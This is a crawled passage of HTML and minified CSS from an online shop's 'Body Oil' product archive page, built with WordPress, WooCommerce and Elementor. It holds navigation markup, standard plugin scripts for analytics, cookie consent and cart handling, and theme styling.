	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12835"><a href="https://myddfai.com/hospitality-account/" class="elementor-sub-item" tabindex="-1">Hospitality Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12836"><a href="https://myddfai.com/retail-account/" class="elementor-sub-item" tabindex="-1">Retail Account</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-02766a4 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search" data-id="02766a4" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://myddfai.com" method="get">

				
				<label class="e-search-label" for="search-02766a4">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-02766a4" placeholder="Search Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-02766a4" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-02766a4" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					
										<span class="">
						Search					</span>
									</button>
				<input type="hidden" name="e_search_props" value="02766a4-10272">
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0a41d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0a41d1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-736b571 e-con-full e-flex e-con e-parent" data-id="736b571" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a38f2bc elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="a38f2bc" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a38f2bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10413"><a href="https://myddfai.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item">Inspiration &#038; Insight</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a38f2bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10413"><a href="https://myddfai.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item" tabindex="-1">Inspiration &#038; Insight</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-4440e1d e-grid e-con-full e-con e-child" data-id="4440e1d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-30b8512 e-grid-align-left elementor-widget-tablet__width-inherit e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="30b8512" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-be32a58" href="https://www.instagram.com/myddfai_trading_company/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-af5d7dd" href="https://www.facebook.com/Myddfai/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-5d200e9" href="https://uk.pinterest.com/myddfai/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-footer-wc-stripe-blocks-checkout-style1768527556.min.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-2-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-footer-elementor-post-102721768681780.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/RHSpU3/klaviyo.js'></script><script id="special-offer-popup-js-extra">
var special_offer_ajax = {"ajax_url":"https://myddfai.com/wp-admin/admin-ajax.php","nonce":"f7facc87b4","checkout_url":"https://myddfai.com/checkout/"};
//# sourceURL=special-offer-popup-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/myddfai-special-offer/includes/js/special-offer.js" id="special-offer-popup-js"></script>
<script src="https://myddfai.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://myddfai.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script src="https://myddfai.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://myddfai.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/myddfai.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/myddfai.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/myddfai.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"160a6d32d0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_tablet":1024,"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Body Oil Archives - MYDDFAI.com","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://myddfai.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="wcwl_frontend-js-extra">
var wcwl_data = {"ajax_url":"https://myddfai.com/wp-admin/admin-ajax.php","user_id":"0","loading_message":"Loading","email_error_message":"Please enter a valid email address","optin_error_message":"Please select the box to consent to the terms before continuing","no_checkboxes_message":"Please select at least one product to join the waitlist before continuing"};
//# sourceURL=wcwl_frontend-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_frontend.min.js" id="wcwl_frontend-js"></script>
<script id="wcwl_frontend_account-js-extra">
var wcwl_account = {"ajaxurl":"https://myddfai.com/wp-admin/admin-ajax.php","user_id":"0","no_waitlist_html":"\u003Cp\u003EYou have not yet joined the waitlist for any products.\u003C/p\u003E\u003Cp\u003E\u003Ca href=\"https://myddfai.com/shop/\"\u003EVisit shop now!\u003C/a\u003E\u003C/p\u003E\u003Chr\u003E"};
//# sourceURL=wcwl_frontend_account-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_account.min.js" id="wcwl_frontend_account-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"233894429","post":"0","tz":"0","srv":"myddfai.com","arch_tax_product_cat":"product/body-oil","arch_results":"4","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "233894429", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"uk","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://myddfai.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://myddfai.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=22","page_links":{"uk":{"cookie-statement":{"title":"","url":"https://myddfai.com/product/body-oil-coconut-and-lime/"},"privacy-statement":{"title":"Privacy Policy","url":"https://myddfai.com/privacy-policy/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://myddfai.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_deb003401fbb9839f44b9103dc793d67-en","fragment_name":"wc_fragments_deb003401fbb9839f44b9103dc793d67","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/myddfai.com\/wp-admin\/admin-ajax.php","nonce":"128b9d20cf","urls":{"assets":"https:\/\/myddfai.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/myddfai.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/myddfai.com\/cart\/","checkout_page_url":"https:\/\/myddfai.com\/checkout\/","fragments_nonce":"6befd22b13"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/myddfai.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://myddfai.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://myddfai.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":233894429,"store_id":"8bb194db-7282-488b-a0ec-e396dbbb1559","ui":null,"url":"https://myddfai.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Product Range","Skincare","Body Oil"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-special-offer-popup-css1758796499.min.css
body_size: 415
content:
#special-offer-popup{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / .6);z-index:9999;display:flex;align-items:center;justify-content:center;z-index:9999}#special-offer-popup .offer-content{background:#fff;padding:20px 30px;border-radius:8px;max-width:500px;width:90%;max-height:90vh;overflow-y:auto;text-align:center}#special-offer-popup button{margin:10px;padding:10px 20px}#special-offer-popup .elementor-heading-title{padding:20px 0;text-align:center}.sp_product_spec{text-align:left}.sp_product_top .product_title{font-weight:500;font-size:15px;line-height:23px}.sp_product_description{text-align:left}.sp_product_description{padding:20px 0}.sp_save_txt{color:#AD5207}.sp_quantity-wrapper button{margin:0px!important;background-color:#fff!important;color:#000!important;border:1px solid #666;padding:0px!important;width:40px;height:36px}#special-offer-qty{padding:5px;width:60px;text-align:center}#special-offer-popup col2-set{width:100%}#special-offer-popup .col2-set::before,#special-offer-popup .col2-set::after{content:" ";display:table}#special-offer-popup .col-1{float:left;width:48%}#special-offer-popup .col-2{float:right;width:48%}#special-offer-popup .col2-set::after{clear:both}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-post-71768681776.min.css
body_size: 642
content:
.elementor-kit-7{--e-global-color-primary:#E21111;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#F9F8F7;color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:16px}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{background-color:#AD5207CC;font-family:"Overpass",Sans-serif;font-size:16px;font-weight:300;line-height:1em;color:#F9F8F7}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{background-color:#AD5207;color:#FFF}.elementor-kit-7 e-page-transition{background-color:#FFBC7D}.elementor-kit-7 a{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:15px}.elementor-kit-7 a:hover{color:#AD5207}.elementor-kit-7 h1{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:48px;font-weight:600;line-height:1em}.elementor-kit-7 h2{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:16px;font-weight:300;line-height:1.5em;letter-spacing:.25px}.elementor-kit-7 h3{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:14px;font-weight:300;line-height:1em;letter-spacing:.5px}.elementor-kit-7 h4{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:28px;font-weight:600;line-height:1em}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-kit-7 h1{font-size:33px;line-height:1em}.elementor-kit-7 h2{font-size:16px;line-height:1.5em;letter-spacing:.25px}.elementor-kit-7 h3{font-size:12px}.elementor-kit-7 h4{font-size:24px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}label.wpo-image-button figure.wpo-image-wrap{margin:0}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-post-641768681777.min.css
body_size: 3521
content:
